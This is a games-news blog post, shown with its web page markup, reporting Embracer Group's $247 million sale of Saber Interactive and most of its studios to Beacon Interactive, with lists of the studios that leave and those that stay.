                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg>                </button>
            </div>
        </div>

    </div>
</div>	</header><!-- #masthead -->

    
        <div class="wedevs-inner-banner data-bg" data-background="https://prefersystems.com/wp-content/uploads/2024/03/boos5rmPSiHptm5qJFKCZB-aQkTtV-scaled.jpeg">
            <div class="site-wrapper">

                <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://prefersystems.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2024/03/" itemprop="item"><span itemprop="name">March</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2024/03/14/" itemprop="item"><span itemprop="name">14</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://prefersystems.com/2024/03/14/embracer-group-sells-off-space-marine-maker-saber-interactive-and-most-of-its-studios-for-247m-but-the-price-could-go-a-lot-higher/" itemprop="item"><span itemprop="name">Embracer Group sells off Space Marine maker Saber Interactive and most of its studios for $247M, but the price could go a lot higher</span></a><meta itemprop="position" content="5" /></li></ul></nav></div>                    <div class="entry-meta">
                        <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                    </div><!-- .entry-meta -->
                
                <h1 class="entry-title entry-title-large" itemprop="headline">
                    Embracer Group sells off Space Marine maker Saber Interactive and most of its studios for $247M, but the price could go a lot higher                </h1>
                                    <div class="entry-meta">
                        <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2024/03/14/" rel="bookmark"><time class="entry-date published updated" datetime="2024-03-14T17:29:18+00:00">March 14, 2024</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" itemprop="url" href="https://prefersystems.com/author/"></a></span></span>                    </div><!-- .entry-meta -->
                
            </div>
        </div>

        
    <div id="content" class="site-content" role="main">
    
        <div class="site-wrapper">
        <div class="site-row">
            <div id="primary" class="content-area site-column site-column-sm-12 column-order-1 site-column-9">
                <main id="main" class="site-main">

                    
<article id="post-10266" class="wedevs-post wedevs-single-article post-10266 post type-post status-publish format-standard has-post-thumbnail hentry category-games" itemscope itemtype="https://schema.org/Blog">

    <div class="post-content">
        <div class="entry-content" itemprop="text">
            <p>Embracer Group has announced the sale of Saber Interactive to a company called Beacon Interactive, founded by Saber co-founder Matthew Karch, in a deal worth $247 million, although options in the deal mean that price could go much higher. The deal will also see Embracer halt all operations in Russia, which the company said in a presentation &#8220;reduces geopolitical risk.&#8221;</p>
<p>&#8220;I am pleased that we have found a win-win solution for Embracer and the parts of Saber that now will leave us,&#8221; Embracer CEO Lars Wingefors said in the <a href="https://embracer.com/releases/embracer-group-ceases-all-operations-in-russia-through-the-divestment-of-selected-assets-from-the-operative-group-saber-interactive/" target="_blank" rel="noopener">announcement</a>. &#8220;This transaction puts both companies in a stronger position to thrive going forward. Embracer is now able to discontinue all operations in Russia, according to a previous board decision, while safeguarding many developer jobs under new independent ownership.</p>
<p>&#8220;At the same time, we keep key companies, valuable IPs and future publishing rights. Cash flow is immediately improved, and we remain committed to reducing net debt.&#8221;</p>
<p>As Wingefors said, the deal will see most of the studios operating as part of Embracer&#8217;s Saber Interactive division, but not all of them, go to Beacon. Studios leaving Embracer as part of the sale include:</p>
<p><strong>All Saber-branded studios</strong><strong>DIGIC</strong><strong>Fractured Bye</strong><strong>Mad Head Games</strong><strong>New World Interactive</strong><strong>Nimble Giant</strong><strong>Saber Interactive Inc</strong><strong>Sandbox Strategies</strong><strong>Slipgate</strong><strong>3D Realms</strong></p>
<p>Embracer will retain some big names that were previously operating under the Saber division:</p>
<p><strong>34 Big Things</strong><strong>4A Games</strong><strong>Aspyr</strong><strong>Beamdog</strong><strong>Demiurge</strong><strong>Shiver</strong><strong>Snapshot</strong><strong>Tripwire Interactive</strong><strong>Tuxedo Labs</strong><strong>Zen Studios</strong></p>
<p>However, the deal also includes an option to enable Beacon to acquire 4A Games and Zen Studios &#8220;within a certain time period,&#8221; and according to Bloomberg&#8217;s <a href="https://twitter.com/jasonschreier/status/1768216189661024581" target="_blank" rel="noopener">Jason Schreier</a>, Karch has already said that Saber is picking them up too. If so, that will reportedly bump the purchase price up to roughly $500 million, although the terms of the option were not revealed.</p>
<p>Embracer said 38 projects currently in development are included with the sale, while 14—including two &#8220;joint projects&#8221; with Beacon—will be retained. Those include &#8220;the next AAA game from 4A Games,&#8221; which is presumably the next Metro, Killing Floor 3, the ongoing development of Teardown, and &#8220;the full upcoming pipeline and back catalog from Zen Studios, Aspyr, and Tripwire.&#8221;</p>
<p>That last bit might feel like a bit of a dodged bullet for Knights of the Old Republic fans. Aspyr was working on the Schrodinger&#8217;s Cat-alike KOTOR remake, but was <a href="https://www.pcgamer.com/knights-of-the-old-republic-remake-is-delayed-indefinitely-according-to-report/" target="_blank" rel="noopener">pulled off the project</a> in mid-2022. It&#8217;s reportedly not dead, although <a href="https://www.pcgamer.com/sources-claim-the-knights-of-the-old-republic-remake-isnt-dead-though-whats-really-going-on-is-anyones-guess/" target="_blank" rel="noopener">what&#8217;s really going on is anyone&#8217;s guess</a>, but responsibility for the remake was reportedly included with the Saber sale, which may—dare we dream—mean that it actually might get made at some point.</p>
<p>(Aspyr&#8217;s recent performance with <a href="https://www.pcgamer.com/games/fps/probably-one-of-the-worst-launches-of-all-time-star-wars-battlefront-classic-collection-players-tear-into-aspyr-for-bugs-crashes-and-3-64-player-launch-servers-for-nearly-10000-users/" target="_blank" rel="noopener">Star Wars Battlefront Classic Collection</a> may also prompt some quiet sense of relief that someone else is doing the KOTOR remake.)</p>
<div class="inlinegallery  inline-layout">
<div class="inlinegallery-wrap">
<div class="inlinegallery-item"><span class="slidecount">Image 1 of 2</span>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Embracer Group)</span></p></div>
<div class="inlinegallery-item"><span class="slidecount">Image 2 of 2</span>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Embracer Group)</span></p></div>
</div>
</div>
<p>Karch said the deal &#8220;leaves both parties in much better positions to grow our respective businesses,&#8221; and more importantly, that it &#8220;safeguards the livelihoods of hundreds of professionals.&#8221; Sell-offs and acquisitions don&#8217;t necessarily ensure job security (especially in this business) but for now it&#8217;s a far better outcome than the fates suffered by some Embracer studios, including <a href="https://www.pcgamer.com/timesplitters-studio-free-radical-design-has-closed-employees-say-we-join-an-ever-growing-list-of-casualties-in-a-broken-industry/" target="_blank" rel="noopener">Free Radical Design</a> and <a href="https://www.pcgamer.com/saints-row-studio-volition-has-been-closed-immediately-as-part-of-embracers-restructuring-plan/" target="_blank" rel="noopener">Volition</a>, which were closed outright following the collapse of a $2 billion investment deal that sent Embracer into a spiral.</p>
<p>Wingefors described the Saber sale as &#8220;the first transaction&#8221; of its previously announced recovery plan, suggesting that more is on the way—possibly including the finalization of a Gearbox sale, which is rumored to be in the &#8220;<a href="https://www.pcgamer.com/gaming-industry/borderlands-studio-gearbox-reportedly-in-the-late-stages-of-a-sale-as-embracer-group-continues-to-hack-off-parts-of-itself-to-keep-the-lights-on/" target="_blank" rel="noopener">late stages</a>&#8221; of completion.</p>
<p>He also seemed to be choosing his words a little more carefully, saying the deal &#8220;marks a small but important step in our journey to transform Embracer into the future for the benefit of all employees, gamers, and shareholders.&#8221; That stands in sharp contrast to previous statements from Embracer executives, including Wingefors, which have been focused squarely on the <a href="https://www.pcgamer.com/embracer-reveals-it-laid-off-around-1400-people-in-6-months-last-year-but-dont-be-a-bellyacher-this-is-all-about-maximising-shareholder-value/" target="_blank" rel="noopener">well-being of shareholders</a>—and which have not gone over particularly well with anyone else. Maybe Wingefors is finally learning that there are more than just investors listening to what he says.</p>
                <footer class="entry-footer">
                    <div class="entry-footer-left">
                                            </div>

                    <div class="entry-footer-right">
                        <div class="wedevs-social-share">
                            
            <div class="wedevs-social-share-inner">

                                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprefersystems.com%2F2024%2F03%2F14%2Fembracer-group-sells-off-space-marine-maker-saber-interactive-and-most-of-its-studios-for-247m-but-the-price-could-go-a-lot-higher%2F"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=Embracer Group sells off Space Marine maker Saber Interactive and most of its studios for $247M, but the price could go a lot higher&amp;url=https%3A%2F%2Fprefersystems.com%2F2024%2F03%2F14%2Fembracer-group-sells-off-space-marine-maker-saber-interactive-and-most-of-its-studios-for-247m-but-the-price-could-go-a-lot-higher%2F&amp;via="
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg></span>
                    </a>
                
                                    <a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fprefersystems.com%2F2024%2F03%2F14%2Fembracer-group-sells-off-space-marine-maker-saber-interactive-and-most-of-its-studios-for-247m-but-the-price-could-go-a-lot-higher%2F&amp;media=https%3A%2F%2Fprefersystems.com%2Fwp-content%2Fuploads%2F2024%2F03%2Fboos5rmPSiHptm5qJFKCZB-aQkTtV-scaled.jpeg&amp;description=Embracer Group sells off Space Marine maker Saber Interactive and most of its studios for $247M, but the price could go a lot higher"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-pinterest"
                       onclick="window.open(this.href,'Pinterest','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm0 19c-.721 0-1.418-.109-2.073-.312.286-.465.713-1.227.87-1.835l.437-1.664c.229.436.895.804 1.604.804 2.111 0 3.633-1.941 3.633-4.354 0-2.312-1.888-4.042-4.316-4.042-3.021 0-4.625 2.027-4.625 4.235 0 1.027.547 2.305 1.422 2.712.132.062.203.034.234-.094l.193-.793c.017-.071.009-.132-.049-.202-.288-.35-.521-.995-.521-1.597 0-1.544 1.169-3.038 3.161-3.038 1.72 0 2.924 1.172 2.924 2.848 0 1.894-.957 3.205-2.201 3.205-.687 0-1.201-.568-1.036-1.265.197-.833.58-1.73.58-2.331 0-.537-.288-.986-.886-.986-.702 0-1.268.727-1.268 1.7 0 .621.211 1.04.211 1.04s-.694 2.934-.821 3.479c-.142.605-.086 1.454-.025 2.008-2.603-1.02-4.448-3.553-4.448-6.518 0-3.866 3.135-7 7-7s7 3.134 7 7-3.135 7-7 7z" /></svg></span>
                    </a>
                
                                    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fprefersystems.com%2F2024%2F03%2F14%2Fembracer-group-sells-off-space-marine-maker-saber-interactive-and-most-of-its-studios-for-247m-but-the-price-could-go-a-lot-higher%2F&title=Embracer Group sells off Space Marine maker Saber Interactive and most of its studios for $247M, but the price could go a lot higher"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-linkedin"
                       onclick="window.open(this.href,'LinkedIn','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-2 16h-2v-6h2v6zm-1-6.891c-.607 0-1.1-.496-1.1-1.109 0-.612.492-1.109 1.1-1.109s1.1.497 1.1 1.109c0 .613-.493 1.109-1.1 1.109zm8 6.891h-1.998v-2.861c0-1.881-2.002-1.722-2.002 0v2.861h-2v-6h2v1.093c.872-1.616 4-1.736 4 1.548v3.359z" /></svg></span>
                    </a>
                
                                    <a href="mailto:?subject=Embracer Group sells off Space Marine maker Saber Interactive and most of its studios for $247M, but the price could go a lot higher&body=Embracer Group sells off Space Marine maker Saber Interactive and most of its studios for $247M, but the price could go a lot higher https%3A%2F%2Fprefersystems.com%2F2024%2F03%2F14%2Fembracer-group-sells-off-space-marine-maker-saber-interactive-and-most-of-its-studios-for-247m-but-the-price-could-go-a-lot-higher%2F"
                       target="_blank" class="wedevs-social-share-icon wedevs-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 .02c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.99 6.98l-6.99 5.666-6.991-5.666h13.981zm.01 10h-14v-8.505l7 5.673 7-5.672v8.504z" /></svg></span>
                    </a>
                
            </div>
            <span class="wedevs-social-share-label">Share</span>
                                    </div>
                    </div>
                </footer><!-- .entry-footer -->

            
        <div class="wedevs-author-bio">
            <div class="wedevs-author-image">
                <img alt='' src='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g' class='avatar avatar-300 photo avatar-default avatar-img' height='300' width='300' loading='lazy' />            </div>

            <div class="wedevs-author-info">
                <div class="wedevs-author-description">
                    <h4 class="wedevs-author-title">
                        <a href="https://prefersystems.com/author/">
                            <span>About</span>
                            <span></span>
                        </a>
                    </h4>

                    
                    
                </div>
                <div class="wedevs-author-social">
                    <ul class="wedevs-author-social-list reset-list-style">
                                                                    </ul>
                </div>

            </div>
            <div class="clear"></div>
        </div>

        
        <nav class="post-navigation pagination" role="navigation">

            <h2 class="screen-reader-text">Post Navigation</h2>

            <div class="nav-links">

                
                    <div class="nav-previous">

                        <a href="https://prefersystems.com/2024/03/14/v-rising-declares-a-1-0-release-date-climbing-from-the-grave-of-a-years-long-early-access-to-become-your-next-time-vampire/" rel="prev">
                            <article
                                    id="pagination-post-10266" class="wedevs-post pagination-post post-10266 post type-post status-publish format-standard has-post-thumbnail hentry category-games">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2024/03/nGbwMCMdJMGxtDNk8iVdmg-n4kky4-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Previous Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">V Rising declares a 1.0 release date, climbing from the grave of a years-long early access to become your next time vampire</h3>
                                </header>

                            </article>


                        </a>
                    </div>

                
                
                    <div class="nav-next">
                        <a href="https://prefersystems.com/2024/03/14/the-original-alone-in-the-dark-did-more-than-invent-survival-horror-it-pioneered-new-ways-to-play-and-new-ways-to-fear/" rel="next">

                            <article
                                    id="pagination-post-10266" class="wedevs-post pagination-post post-10266 post type-post status-publish format-standard has-post-thumbnail hentry category-games">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2024/03/HEj86B2LfqxLCFbiewUpdT-mSvKYb-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Next Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">The original Alone in the Dark did more than invent survival horror—it pioneered new ways to play and new ways to fear</h3>
                                </header>
                            </article>


                        </a>
                    </div>

                
            </div>

        </nav>

        
<div id="comments" class="comments-area" itemscope itemtype="https://schema.org/UserComments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/03/14/embracer-group-sells-off-space-marine-maker-saber-interactive-and-most-of-its-studios-for-247m-but-the-price-could-go-a-lot-higher/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://prefersystems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10266' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

        </div><!-- .entry-content -->

    </div>

</article><!-- #post-10266 -->
                    <!-- narrative lite navigation -->
                    
                <div class="floating-post-navigation floating-navigation-prev">

                                                <img width="300" height="169" src="https://prefersystems.com/wp-content/uploads/2024/03/nGbwMCMdJMGxtDNk8iVdmg-n4kky4-300x169.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2024/03/14/v-rising-declares-a-1-0-release-date-climbing-from-the-grave-of-a-years-long-early-access-to-become-your-next-time-vampire/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">V Rising declares a 1.0 release date, climbing from the grave of a years-long early access to become your next time vampire</span>
                    </a>

                </div>

            
                <div class="floating-post-navigation floating-navigation-next">

                                            <img width="300" height="169" src="https://prefersystems.com/wp-content/uploads/2024/03/HEj86B2LfqxLCFbiewUpdT-mSvKYb-300x169.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2024/03/14/the-original-alone-in-the-dark-did-more-than-invent-survival-horror-it-pioneered-new-ways-to-play-and-new-ways-to-fear/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">The original Alone in the Dark did more than invent survival horror—it pioneered new ways to play and new ways to fear</span>
                    </a>

                </div>

                            </main><!-- #main -->
            </div>

            
	<aside id="secondary" class="widget-area site-column site-column-sm-12 column-order-2 site-column-3" itemscope itemtype="https://schema.org/WPSideBar">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prefersystems.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>TOP</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/18/goblin-sushi-is-a-cooking-sim-about-a-goblin-who-cooks-sushi-for-other-sushi-loving-goblins/">Goblin Sushi is a cooking sim about a goblin who cooks sushi for other sushi-loving goblins</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/18/fallout-reunites-with-magic-the-gathering-for-cards-featuring-characters-from-new-vegas-the-tv-show-and-more-dogmeat/">Fallout reunites with Magic: The Gathering for cards featuring characters from New Vegas, the TV show, and more Dogmeat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/18/skyrim-mod-the-rot-below-promises-a-3-6-hour-dungeon-experience-and-is-fully-voice-acted/">Skyrim mod The Rot Below promises a &#8216;3–6 hour dungeon experience&#8217; and is fully voice-acted</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/18/minecraft-like-hytale-got-a-huge-dinosaur-update-just-a-few-days-after-release/">Minecraft-like Hytale got a huge dinosaur update just a few days after release</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/17/armed-robbers-steal-100000-worth-of-pokestock-from-new-york-city-pokemon-store/">Armed robbers steal $100,000 worth of Pokéstock from New York City Pokémon store</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://prefersystems.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://prefersystems.com/category/devices/">Devices</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://prefersystems.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://prefersystems.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://prefersystems.com/category/review/">Review</a>
</li>
</ul></div></div></div>	</aside><!-- #secondary -->

        </div>
    </div>

</div><!-- #content -->

    <div id="additional-content" class="site-additional-content">
        
                <div class="wedevs-block wedevs-related-articles">
                    <div class="site-wrapper">
                        
                            <div class="wedevs-block-heading wedevs-related-heading">
                                <h2 class="wedevs-block-title">
                                    <span>Related Posts</span>
                                </h2>
                            </div>

                        
                        <div class="wedevs-block-content wedevs-related-content">
                            <div class="site-row">
                                <div class="swiper-container wedevs-swiper-container wedevs-related-carousel" >
                                    <div class="swiper-wrapper">
                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56762" class="wedevs-post related-post post-56762 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/18/goblin-sushi-is-a-cooking-sim-about-a-goblin-who-cooks-sushi-for-other-sushi-loving-goblins/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/qTM7qyVogXU4ar2sJPgiXg-1280-80-5TCsDG-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Goblin Sushi is a cooking sim about a goblin who cooks sushi for other sushi-loving goblins" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/qTM7qyVogXU4ar2sJPgiXg-1280-80-5TCsDG-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/qTM7qyVogXU4ar2sJPgiXg-1280-80-5TCsDG-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/qTM7qyVogXU4ar2sJPgiXg-1280-80-5TCsDG-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/qTM7qyVogXU4ar2sJPgiXg-1280-80-5TCsDG.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/18/goblin-sushi-is-a-cooking-sim-about-a-goblin-who-cooks-sushi-for-other-sushi-loving-goblins/">Goblin Sushi is a cooking sim about a goblin who cooks sushi for other sushi-loving goblins</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/18/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T03:35:13+00:00">January 18, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56760" class="wedevs-post related-post post-56760 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/18/fallout-reunites-with-magic-the-gathering-for-cards-featuring-characters-from-new-vegas-the-tv-show-and-more-dogmeat/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/GZsLVmjfss7ZGbYQ6Vkerh-1280-80-LaVU4s-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Fallout reunites with Magic: The Gathering for cards featuring characters from New Vegas, the TV show, and more Dogmeat" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/GZsLVmjfss7ZGbYQ6Vkerh-1280-80-LaVU4s-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/GZsLVmjfss7ZGbYQ6Vkerh-1280-80-LaVU4s-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/GZsLVmjfss7ZGbYQ6Vkerh-1280-80-LaVU4s-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/GZsLVmjfss7ZGbYQ6Vkerh-1280-80-LaVU4s.jpeg 1200w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/18/fallout-reunites-with-magic-the-gathering-for-cards-featuring-characters-from-new-vegas-the-tv-show-and-more-dogmeat/">Fallout reunites with Magic: The Gathering for cards featuring characters from New Vegas, the TV show, and more Dogmeat</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/18/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T02:35:17+00:00">January 18, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56758" class="wedevs-post related-post post-56758 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/18/skyrim-mod-the-rot-below-promises-a-3-6-hour-dungeon-experience-and-is-fully-voice-acted/" aria-hidden="true" tabindex="-1">
